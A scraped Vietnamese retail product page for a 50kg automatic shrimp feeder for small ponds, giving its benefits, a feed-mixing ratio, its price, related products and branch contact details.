<p><img decoding="async" class="aligncenter wp-image-6195 size-full" title="máy cho tôm ăn diện tích nhỏ 50kg" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%201000'%3E%3C/svg%3E" alt="máy cho tôm ăn diện tích nhỏ 50kg" width="800" height="1000" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/may-cho-tom-an-50kg-1.png" /><noscript><img decoding="async" class="aligncenter wp-image-6195 size-full" title="máy cho tôm ăn diện tích nhỏ 50kg" src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/may-cho-tom-an-50kg-1.png" alt="máy cho tôm ăn diện tích nhỏ 50kg" width="800" height="1000" /></noscript></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;"><strong><i>Làm bạn với người chăn nuôi</i></strong></span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400; font-family: arial, helvetica, sans-serif; font-size: 16px;">Giảm thiểu được hệ số cho ăn (FCR) ở mức tối ưu nhất.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400; font-family: arial, helvetica, sans-serif; font-size: 16px;">Với những hạt thức ăn cho tôm số 2 thì hoạt động một cách gần như tuyệt đối.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400; font-family: arial, helvetica, sans-serif; font-size: 16px;">Tiết kiệm được thời gian cho ăn.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400; font-family: arial, helvetica, sans-serif; font-size: 16px;">Dễ dàng kiểm soát được việc cho ăn, hẹn giờ thông minh giúp cho việc phun thức ăn được chính xác, đúng giờ.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400; font-family: arial, helvetica, sans-serif; font-size: 16px;">Hạn chế được chi phí làm cầu xá để đặt sản phẩm.</span></li>
</ul>
<p><img decoding="async" class="aligncenter wp-image-5590 size-full" title="máy cho tôm ăn" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20600'%3E%3C/svg%3E" alt="máy cho tôm ăn" width="800" height="600" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/Mat-thoi-gian-cong-suc.png" /><noscript><img decoding="async" class="aligncenter wp-image-5590 size-full" title="máy cho tôm ăn" src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/Mat-thoi-gian-cong-suc.png" alt="máy cho tôm ăn" width="800" height="600" /></noscript></p>
<p><span style="font-weight: 400; font-family: arial, helvetica, sans-serif; font-size: 16px;">Tỉ lệ trộn thức ăn chuẩn, được các chuyên gia chăm sóc, nuôi trồng thủy hải sản khuyên đó là 10kg thức ăn thì mọi người nên trộn cùng với 1kg nước và thuốc (nếu có).</span></p>
<h2 style="text-align: center;"><span id="Mua_may_cho_tom_an_dien_tich_nho_50kg_tai_Dien_May_Trau_Vang"><strong><span style="font-family: arial, helvetica, sans-serif; font-size: 20px;">Mua máy cho tôm ăn diện tích nhỏ 50kg tại Điện Máy Trâu Vàng</span></strong></span></h2>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;"><span style="font-weight: 400;">Mọi người có thể tham khảo để mua <a href="https://dienmaytrauvang.com/may-cho-tom-an-truyen-thong-50kg/">máy cho tôm ăn tự động</a> tại <em><strong>Trâu Vàng</strong></em>. Mọi người có thể liên hệ tới hotline <strong>0985486138</strong> </span><span style="font-weight: 400;">để được tư vấn, hỗ trợ đặt máy. Với dịch vụ vận chuyển toàn quốc, thời hạn bảo hành lên đến 12 tháng thì mọi người cứ an tâm về vấn đề sử dụng sản phẩm này. </span></span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;"><img decoding="async" class="aligncenter size-full wp-image-10442" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20450'%3E%3C/svg%3E" alt="" width="800" height="450" data-lazy-srcset="https://dienmaytrauvang.com/wp-content/uploads/2021/08/CTA-DMTV-2.jpg 800w, https://dienmaytrauvang.com/wp-content/uploads/2021/08/CTA-DMTV-2-768x432.jpg 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2021/08/CTA-DMTV-2.jpg" /><noscript><img decoding="async" class="aligncenter size-full wp-image-10442" src="https://dienmaytrauvang.com/wp-content/uploads/2021/08/CTA-DMTV-2.jpg" alt="" width="800" height="450" srcset="https://dienmaytrauvang.com/wp-content/uploads/2021/08/CTA-DMTV-2.jpg 800w, https://dienmaytrauvang.com/wp-content/uploads/2021/08/CTA-DMTV-2-768x432.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></span></p>
<p><span style="font-weight: 400; font-family: arial, helvetica, sans-serif; font-size: 16px;">Hiện tại, <em><strong>máy cho tôm ăn diện tích nhỏ 50kg</strong></em> đang được bán với mức giá dao động từ <strong><em>5.900.000đ đến 6.000.000đ</em></strong>. Đây có thể coi là một mức giá khá cao. Nhưng bù lại, mọi người lại được sở hữu những ưu điểm lâu dài, tiết kiệm được tiền bạc, thời gian sau này.</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;"><img decoding="async" class="aligncenter size-full wp-image-10458" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20250'%3E%3C/svg%3E" alt="" width="800" height="250" data-lazy-srcset="https://dienmaytrauvang.com/wp-content/uploads/2021/07/HOTLINE-0985.486.138.png 800w, https://dienmaytrauvang.com/wp-content/uploads/2021/07/HOTLINE-0985.486.138-768x240.png 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/HOTLINE-0985.486.138.png" /><noscript><img decoding="async" class="aligncenter size-full wp-image-10458" src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/HOTLINE-0985.486.138.png" alt="" width="800" height="250" srcset="https://dienmaytrauvang.com/wp-content/uploads/2021/07/HOTLINE-0985.486.138.png 800w, https://dienmaytrauvang.com/wp-content/uploads/2021/07/HOTLINE-0985.486.138-768x240.png 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></span></p>
<p><span style="font-weight: 400; font-family: arial, helvetica, sans-serif; font-size: 16px;">Qua bài viết, hi vọng mọi người đã có thêm những hiểu biết về sản phẩm máy cho tôm ăn diện tích nhỏ 50kg. <a href="https://cokhitrauvang.com/may-cho-tom-an-truyen-thong-50kg/" target="_blank" rel="noopener">Máy phun thức ăn mini</a> là một công cụ hỗ trợ vô cùng hữu ích cho người chăn nuôi và là sản phẩm vô cùng đáng đầu tư cho việc chăn nuôi lâu dài.</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">Địa chỉ cung cấp máy cho tôm ăn diện tích nhỏ 50kg uy tín:</span></p>
<p><span style="color: #ff9900; font-family: arial, helvetica, sans-serif; font-size: 16px;"><strong>Điện Máy Trâu Vàng</strong></span></p>
<ul>
<li><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">Chi nhánh Hà Nội: 987 Tam Trinh, Hoàng Mai, Hà Nội </span></li>
<li><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">Chi nhánh Đà Nẵng: 108 Nguyễn Thái Bình – Phường Hòa Minh &#8211; Liên Chiểu &#8211; Đà Nẵng</span></li>
<li><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">Chi nhánh Hồ Chí Minh: 299/8D Lý Thường Kiệt &#8211; P15 &#8211; Quận 11 &#8211; Hồ Chí Minh</span></li>
</ul>
<p style="text-align: center;"><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">Tham khảo: <span style="color: #ff6600;"><strong><a style="color: #ff6600;" href="https://dienmaytrauvang.com/may-cho-tom-ca-an-tu-dong-750w/">Máy cho tôm cá ăn tự động với những tính năng ưu việt</a></strong></span></span></p>
							</div>

                            <div class="tab-pane fade" id="profile" role="tabpanel">
                                Các nội dung Hướng dẫn mua hàng viết ở đây
                            </div>


                            <div class="tab-pane fade" id="messages" role="tabpanel">
                                Nội dung đánh giá chi tiết viết ở đây
                            </div>

                        </div>
                    </div>
					

				<!--<div class="clearfix"></div>-->
					<div class="col-xs-12">
										</div>
					
					
					
					  
<div class="igroup col-xs-12">
<fieldset style="width:100%;margin: 0px auto; margin-bottom: 30px;" id="admin-form">
  <legend><b>LIÊN QUAN VỀ Máy cho tôm cá ăn</b></legend>
  <div class="section row" style="    margin-top: 0px;">
    <div class="col-md-12">
      <div style="padding:0px; width:100%;">
  <div style="padding:12px 0px 8px 10px; max-height: 255px; height: auto; overflow: auto; line-height:32px; margin: 0;" id="queue">
  

    		<div class="item "><b>1</b> - <a href="https://dienmaytrauvang.com/may-cho-tom-an-thong-minh-30kg/">Máy cho tôm ăn thông minh 30kg</a></div>
    		<div class="item "><b>2</b> - <a href="https://dienmaytrauvang.com/may-cho-tom-an-dat-tren-bo-50kg/">Máy cho tôm ăn đặt trên bờ 50kg</a></div>
    		<div class="item "><b>3</b> - <a href="https://dienmaytrauvang.com/may-cho-tom-an-ao-bat-50kg/">Máy cho tôm ăn ao bạt 50kg</a></div>
    		<div class="item "><b>4</b> - <a href="https://dienmaytrauvang.com/may-cho-ca-an-cong-nghiep/">Máy cho cá ăn công nghiệp</a></div>
    		<div class="item active"><b>5</b> - <a href="https://dienmaytrauvang.com/may-cho-tom-an-dien-tich-nho-50kg/">Máy cho tôm ăn diện tích nhỏ 50kg</a></div>
    		<div class="item "><b>6</b> - <a href="https://dienmaytrauvang.com/may-cho-tom-an-truyen-thong-50kg/">Máy cho tôm ăn truyền thống 50kg</a></div>
    		<div class="item "><b>7</b> - <a href="https://dienmaytrauvang.com/may-cho-tom-an-gia-re-30kg/">Máy cho tôm ăn giá rẻ 30kg</a></div>
    		<div class="item "><b>8</b> - <a href="https://dienmaytrauvang.com/may-cho-tom-an-ban-kinh-xa-30kg/">Máy cho tôm ăn bán kính xa 30kg</a></div>
    		<div class="item "><b>9</b> - <a href="https://dienmaytrauvang.com/su-that-ve-may-cho-ca-an-tu-dong-90w/">Máy cho cá ăn tự động 90W</a></div>
    		<div class="item "><b>10</b> - <a href="https://dienmaytrauvang.com/may-ban-cam-cho-ca-an-hieu-qua/">Máy bắn cám cho cá ăn</a></div>
    		<div class="item "><b>11</b> - <a href="https://dienmaytrauvang.com/may-nuoi-tom-dieu-khien-cam-bien-50l/">Máy nuôi tôm điều khiển cảm biến 50L</a></div>
    		<div class="item "><b>12</b> - <a href="https://dienmaytrauvang.com/may-cho-tom-ca-an-tu-dong-750w/">Máy cho tôm cá ăn tự động 750W </a></div>
        </ul>
    

  </div>
</div>
    </div>
  </div>
</fieldset>
</div>
					
					
					
                    <div class="col-xs-12">
                        <ul class="nav nav-inline nav-tab-detailspro clearfix" role="tablist">
                            <li class="nav-item">
                                <a class="nav-link active" data-toggle="tab" href="#home" role="tab">Khách Hàng Nhận Xét</a>
                            </li>

                        </ul>
                        <div class="tab-content-detailspro khachangdanhgia">
					
<div class="product-customer-content">
	<div class="row">
		<div class="col-sm-6">
                <div class="product-customer-col-1">
                    <h4>Đánh Giá Trung Bình</h4>
                    <p class="total-review-point">NAN/5</p>
                    <div class="item-rating" style="text-align: center">
                    <p class="rating">
                        <span class="rating-box">
                            <i class="fa fa-star"></i>
                            <i class="fa fa-star"></i>
                            <i class="fa fa-star"></i>
                            <i class="fa fa-star"></i>
                            <i class="fa fa-star"></i>
                            <span style="width: NAN%;">
                                <i class="fa fa-star"></i>
                                <i class="fa fa-star"></i>
                                <i class="fa fa-star"></i>
                                <i class="fa fa-star"></i>
                                <i class="fa fa-star"></i>
                            </span>
                        </span>
                    </p>
                    <p class="comments-count">(0 nhận xét)</a></p>
                    </div>
                </div>
		</div>
		<div class="col-sm-6">
                <div class="product-customer-col-2">
                    <div class="item rate-5">
                        <span class="rating-num">5</span>
                        <div class="progress">
                            <div class="progress-bar progress-bar-success" style="width: NAN%;">
                                <span class="sr-only"></span>
                            </div>
                        </div>
                        <span class="rating-num-total">NAN%</span>
                    </div>
                    <div class="item rate-4">
                        <span class="rating-num">4</span>
                        <div class="progress">
                            <div class="progress-bar progress-bar-success" style="width: NAN%;">
                                <span class="sr-only"></span>
                            </div>
                        </div>
                        <span class="rating-num-total">NAN%</span>
                    </div>
                    <div class="item rate-3">
                        <span class="rating-num">3</span>
                        <div class="progress">
                            <div class="progress-bar progress-bar-success" style="width: NAN%;">
                                <span class="sr-only"></span>
                            </div>
                        </div>
                        <span class="rating-num-total">NAN%</span>
                    </div>
                    <div class="item rate-2">
                        <span class="rating-num">2</span>
                        <div class="progress">
                            <div class="progress-bar progress-bar-success" style="width: 0%;">
                                <span class="sr-only"></span>
                            </div>
                        </div>
                        <span class="rating-num-total">0%</span>
                    </div>
                    <div class="item rate-1">
                        <span class="rating-num">1</span>
                        <div class="progress">
                            <div class="progress-bar progress-bar-success" style="width: 0%;">
                                <span class="sr-only"></span>
                            </div>
                        </div>
                        <span class="rating-num-total">0%</span>
                    </div>
                </div>
        </div>                       
    </div>               
</div>		
						
                        </div>
                    </div>	
					
					
					
					
				<!--<div class="clearfix"></div>-->	
                    <div class="col-xs-12">
                        <ul class="nav nav-inline nav-tab-detailspro clearfix" role="tablist">
                            <li class="nav-item">
                                <a class="nav-link active" data-toggle="tab" href="#home" role="tab">Bình Luận</a>
                            </li>

                        </ul>
                        <div class="tab-content tab-content-detailspro">
                            <div class="tab-pane fade in active entry" id="home" role="tabpanel">
                                 <div class="fb-comments" data-href="https://dienmaytrauvang.com/may-cho-tom-an-dien-tich-nho-50kg/" data-numposts="5" data-width="100%"></div>
							</div>

                        </div>
                    </div>	
				</div>		
			</section>
			<section class="right-content col-lg-3">
			
			
			<aside class="hidden-xs-down singlebanner">
                <div class="aside aside-mini-products-list">

                    <div class="aside-content mini-products-list">	
	
					</div>
				</div>
			</aside>
			
			<aside class="hidden-xs-down">
                <div class="aside aside-mini-products-list">
                    <div class="aside-title">
                        <h3>Sản phẩm đã xem</h3>
                    </div>

                    <div class="aside-content mini-products-list">


	

                    </div>
                </div>
            </aside> 
			
			</section>
			
			
                    <div class="col-xs-12 related-product">
                        <div class="heading">
                            <h2 class="title-head"><a href="#">Sản phẩm cùng loại</a></h2>
                        </div>
                        <div class="products  owl-carousel owl-theme products-view-grid" data-md-items="5" data-sm-items="3" data-xs-items="2" data-margin="0">


       
        
		

                           <div class="product-box">
	<div class="product-thumbnail">
		
		<div class="sale-flash">8%</div>		
		<a href="https://dienmaytrauvang.com/may-cho-ca-an-cong-nghiep/" title="Máy cho cá ăn công nghiệp">
			<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Máy cho cá ăn công nghiệp" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2022/07/7-200x200.png"><noscript><img src="https://dienmaytrauvang.com/wp-content/uploads/2022/07/7-200x200.png" alt="Máy cho cá ăn công nghiệp"></noscript>
		</a>
	</div>

	<div class="product-info">
		<h3 class="product-name"><a href="https://dienmaytrauvang.com/may-cho-ca-an-cong-nghiep/" title="Máy cho cá ăn công nghiệp">Máy cho cá ăn công nghiệp</a></h3>
		<div class="product-price">5,500,000 đ</div>
		<div class="product-price-old">6,000,000 đ</div>
	</div>

</div>

                           <div class="product-box">
	<div class="product-thumbnail">
		
		<div class="sale-flash">8%</div>		
		<a href="https://dienmaytrauvang.com/may-ban-cam-cho-ca-an-hieu-qua/" title="Máy bắn cám cho cá ăn">
			<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Máy bắn cám cho cá ăn" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2022/07/8-200x200.png"><noscript><img src="https://dienmaytrauvang.com/wp-content/uploads/2022/07/8-200x200.png" alt="Máy bắn cám cho cá ăn"></noscript>
		</a>
	</div>

	<div class="product-info">
		<h3 class="product-name"><a href="https://dienmaytrauvang.com/may-ban-cam-cho-ca-an-hieu-qua/" title="Máy bắn cám cho cá ăn">Máy bắn cám cho cá ăn</a></h3>
		<div class="product-price">5,500,000 đ</div>
		<div class="product-price-old">6,000,000 đ</div>
	</div>

</div>

                           <div class="product-box">
	<div class="product-thumbnail">
		
				
		<a href="https://dienmaytrauvang.com/su-that-ve-may-cho-ca-an-tu-dong-90w/" title="Máy cho cá ăn tự động 90W">
			<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Máy cho cá ăn tự động 90W" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2022/07/11-200x200.png"><noscript><img src="https://dienmaytrauvang.com/wp-content/uploads/2022/07/11-200x200.png" alt="Máy cho cá ăn tự động 90W"></noscript>
		</a>
	</div>

	<div class="product-info">
		<h3 class="product-name"><a href="https://dienmaytrauvang.com/su-that-ve-may-cho-ca-an-tu-dong-90w/" title="Máy cho cá ăn tự động 90W">Máy cho cá ăn tự động 90W</a></h3>
		<div class="product-price">Liên Hệ</div>
		<div class="product-price-old"></div>
	</div>

</div>

                           <div class="product-box">
	<div class="product-thumbnail">
		
				
		<a href="https://dienmaytrauvang.com/may-nuoi-tom-dieu-khien-cam-bien-50l/" title="Máy nuôi tôm điều khiển cảm biến 50L">
			<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Máy nuôi tôm điều khiển cảm biến 50L" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2022/07/11-200x200.png"><noscript><img src="https://dienmaytrauvang.com/wp-content/uploads/2022/07/11-200x200.png" alt="Máy nuôi tôm điều khiển cảm biến 50L"></noscript>
		</a>
	</div>

	<div class="product-info">
		<h3 class="product-name"><a href="https://dienmaytrauvang.com/may-nuoi-tom-dieu-khien-cam-bien-50l/" title="Máy nuôi tôm điều khiển cảm biến 50L">Máy nuôi tôm điều khiển cảm biến 50L</a></h3>
		<div class="product-price">Liên Hệ</div>
		<div class="product-price-old"></div>
	</div>

</div>

                           <div class="product-box">
	<div class="product-thumbnail">
		
		<div class="sale-flash">7%</div>		
		<a href="https://dienmaytrauvang.com/may-cho-tom-an-dien-tich-nho-50kg/" title="Máy cho tôm ăn diện tích nhỏ 50kg">
			<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Máy cho tôm ăn diện tích nhỏ 50kg" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2022/07/13-200x200.png"><noscript><img src="https://dienmaytrauvang.com/wp-content/uploads/2022/07/13-200x200.png" alt="Máy cho tôm ăn diện tích nhỏ 50kg"></noscript>
		</a>
	</div>

	<div class="product-info">
		<h3 class="product-name"><a href="https://dienmaytrauvang.com/may-cho-tom-an-dien-tich-nho-50kg/" title="Máy cho tôm ăn diện tích nhỏ 50kg">Máy cho tôm ăn diện tích nhỏ 50kg</a></h3>
		<div class="product-price">6,500,000 đ</div>
		<div class="product-price-old">7,000,000 đ</div>
	</div>

</div>
        

                        </div>
                    </div>


                </div>
            </div>
        </div>
    </div>
</section>







<div class="quickview-product gred-popup"></div>

<section class="dq-stt-7">	
	<div class="section section-policy">
	<div class="container">
		<div class="policy-content ">
			<div class="row">
				
				
				
		
				<div class="col-md-3 col-sm-3 col-xs-12">
					<div class="policy">
						<div class="policy-icon">
							<img alt="SẢN PHẨM ĐA DẠNG" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/policy1.png"><noscript><img alt="SẢN PHẨM ĐA DẠNG" src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/policy1.png"></noscript>
						</div>
						<div class="policy-text">
							<h4>SẢN PHẨM ĐA DẠNG</h4>
							<p>Đổi trả nếu sản phẩm không đúng mô tả</p>
						</div>
					</div>
				</div>
				
		
				<div class="col-md-3 col-sm-3 col-xs-12">
					<div class="policy">
						<div class="policy-icon">
							<img alt="BẢO HÀNH 1 NĂM" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/policy2.png"><noscript><img alt="BẢO HÀNH 1 NĂM" src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/policy2.png"></noscript>
						</div>
						<div class="policy-text">
							<h4>BẢO HÀNH 1 NĂM</h4>
							<p>Với chính sách bảo hành trên toàn quốc</p>
						</div>
					</div>
				</div>
				
		
				<div class="col-md-3 col-sm-3 col-xs-12">
					<div class="policy">
						<div class="policy-icon">
							<img alt="VẬN CHUYỂN TOÀN QUỐC" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/policy3.png"><noscript><img alt="VẬN CHUYỂN TOÀN QUỐC" src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/policy3.png"></noscript>
						</div>
						<div class="policy-text">
							<h4>VẬN CHUYỂN TOÀN QUỐC</h4>
							<p>Miễn phí trong nội thành các Chi Nhánh</p>
						</div>
					</div>
				</div>
				
		
				<div class="col-md-3 col-sm-3 col-xs-12">
					<div class="policy">
						<div class="policy-icon">
							<img alt="THANH TOÁN ĐƠN GIẢN" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/Untitled-1.png"><noscript><img alt="THANH TOÁN ĐƠN GIẢN" src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/Untitled-1.png"></noscript>
						</div>
						<div class="policy-text">
							<h4>THANH TOÁN ĐƠN GIẢN</h4>
							<p>Hỗ trợ thanh toán trên tất cả các kênh</p>
						</div>
					</div>
				</div>
				
		
				<div class="col-md-3 col-sm-3 col-xs-12">
					<div class="policy">
						<div class="policy-icon">
							<img alt="" src="">
						</div>
						<div class="policy-text">
							<h4></h4>
							<p></p>
						</div>
					</div>
				</div>
				
	
				

			</div><!-- /.row -->
		</div><!-- /.policy-wrapper -->
	</div>
</div>
</section>


<footer class="footer-v1">
    <div style="height: 45px;" class="box-emptyspace clearfix"></div>
    <div class="site-footer">
        <div class="container">
            <div class="inner">
                <div class="row">
				                    <div class="col-xl-3 col-md-6 col-sm-6 col-xs-12">
                        <div class="media">
                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="logo footer" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/lala.jpg"><noscript><img src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/lala.jpg" alt="logo footer"></noscript>
                        </div>

						<p><strong>Công ty TNNHH Điện Máy Trâu Vàng</strong></p>
<ul class="contact">
	<li style="list-style-type: none;">
<ul class="contact">
	<li><i class="fa fa-map-marker"></i>Địa Chỉ: 987 Tam Trinh, Hoàng Mai, Hà Nội</li>
</ul>
</li>
</ul>
<h3>CSKH</h3>
<ul class="contact">
	<li><i class="fa fa-phone"></i> Chăm sóc khách hàng/ than phiền: <strong>0985486138</strong></li>
</ul>
                    </div>
                    <div class="col-xl-3 col-md-6 col-sm-6 col-xs-12">
                        <h3>CHI NHÁNH HÀ NỘI</h3>
<ul class="contact">
	<li><i class="fa fa-map-marker"></i>Miền Bắc: 987 Tam Trinh - Hoàng Mai - Hà Nội</li>
	<li><i class="fa fa-phone"></i>0985486138</li>
	<li> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="553930323c3432273a2025153238343c397b363a38">[email&#160;protected]</a><br />
<ul class="contact">
	<li style="list-style-type: none;"><br />
<ul class="contact">
	<li style="list-style-type: none;">
<ul class="contact"> </ul>
</li>
</ul>
<br />
<ul class="contact"> </ul>
</li>
</ul>
</li>
</ul>                    </div>
                    <div class="col-xl-3 col-md-6 col-sm-6 col-xs-12">
                        <h3><span>CHI NHÁNH CẦN THƠ</span></h3>
<ul class="contact">
    <li><i class="fa fa-map-marker"></i>Cần Thơ: 136 Lý Thái Tổ, KDC Hưng Phú, Hưng Phú – Cái Răng –Cần Thơ</li>
	<li><i class="fa fa-phone"></i>0985486138</li>
    <li><a title="" href="##"></i><span class="__cf_email__" data-cfemail="46302f232822292821252728322e2906212b272f2a6825292b">[email&#160;protected]</span></a>
</li>
<ul class="contact">
&nbsp;                    </div>
                    <div class="col-xl-3 col-md-6 col-sm-6 col-xs-12">
                        <h3><span>CHI NHÁNH ĐÀ NẴNG</span></h3>
<ul class="contact">
    <li><i class="fa fa-map-marker"></i>Đà Nẵng: 110 Nguyễn Thái Bình - Liên Chiểu - Đà Nẵng</li>
	<li><i class="fa fa-phone"></i>0901121365</li>
    <li><a title="" href="##"></i><span class="__cf_email__" data-cfemail="f4829d919a909b9a93999d919a8086819a93b49399959d98da979b99">[email&#160;protected]</span></a>
</li>
<ul class="contact">
&nbsp;
<h3><span>CHI NHÁNH HỒ CHÍ MINH</span></h3>
<ul class="contact">
    <li><i class="fa fa-map-marker"></i>Miền Nam : 250 Bình Thới – Phường 10 – Quận 11 – Hồ Chí Minh.
</li>
	<li><i class="fa fa-phone"></i>0985486138</li>
    <li><a title="" href="##"><i class="fa fa-envelope"></i><span class="__cf_email__" data-cfemail="34575b5f5c5d425d515a505b5a53745359555d581a575b59">[email&#160;protected]</span></a>
</li>
<ul class="contact">
&nbsp;                    </div>
                </div>
            </div>
        </div>
    </div>
    
    <div clas="footer-tag">
        <div class="container">
                   </div>
    </div>
    <div class="copyright clearfix">
        <div class="container">
            <div class="inner clearfix">
                <div class="pull-left">
    &copy; Bản quyền thuộc về Điện Máy Trâu Vàng
</div>            </div>
        </div>
    </div>
</footer>




<div class="mfp-content">
    <div id="main-menu" class="mobile-sidebar no-scrollbar mobile-sidebar-slide mobile-sidebar-levels-1 mobile-sidebar-levels-2" data-levels="2">


        <div class="sidebar-menu no-scrollbar ">


            <ul class="nav nav-sidebar nav-vertical nav-uppercase nav-slide" data-tab="1">
			<li><a style="color:#000;font-weight: bold;">DANH MỤC SẢN PHẨM</a></li>
<li>
				<a href="https://dienmaytrauvang.com/category/may-xu-ly-phe-lieu/">Máy xử lý phế liệu</a>
				<button class="toggle"><i class="fa fa-chevron-right"></i></button>
				 <ul class="sub-menu nav-sidebar-ul children" aria-hidden="true">
                        <li class="nav-slide-header pt-half pb-half">
                            <button class="toggle_back">
                                <i class="fa fa-chevron-left"></i>
                                Máy xử lý phế liệu
                            </button>
                        </li>
			<li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-xu-ly-phe-lieu/may-nghien-thuy-tinh/">Máy nghiền thủy tinh</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-xu-ly-phe-lieu/may-nghien-rac-thai/">Máy nghiền rác thải</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-xu-ly-phe-lieu/may-bam-nhua/">Máy băm nhựa</a></li>	</ul>
			  </li><li><a href="https://dienmaytrauvang.com/category/thiet-bi-khac/">Thiết bị khác</a></li><li>
				<a href="https://dienmaytrauvang.com/category/may-thu-hoach/">Máy thu hoạch</a>
				<button class="toggle"><i class="fa fa-chevron-right"></i></button>
				 <ul class="sub-menu nav-sidebar-ul children" aria-hidden="true">
                        <li class="nav-slide-header pt-half pb-half">
                            <button class="toggle_back">
                                <i class="fa fa-chevron-left"></i>
                                Máy thu hoạch
                            </button>
                        </li>
			<li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-thu-hoach/may-cat-hat/">Máy cắt hạt</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-thu-hoach/may-tach-mau/">Máy tách màu</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-thu-hoach/may-tach-hat/">Máy tách hạt</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-thu-hoach/may-rang-hat/">Máy rang hạt</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-thu-hoach/may-hut-nong-san/">Máy hút nông sản</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-thu-hoach/may-thu-hoach-qua/">Máy thu hoạch quả</a></li>	</ul>
			  </li><li>
				<a href="https://dienmaytrauvang.com/category/thiet-bi-chan-nuoi/">Thiết bị chăn nuôi</a>
				<button class="toggle"><i class="fa fa-chevron-right"></i></button>
				 <ul class="sub-menu nav-sidebar-ul children" aria-hidden="true">
                        <li class="nav-slide-header pt-half pb-half">
                            <button class="toggle_back">
                                <i class="fa fa-chevron-left"></i>
                                Thiết bị chăn nuôi
                            </button>
                        </li>
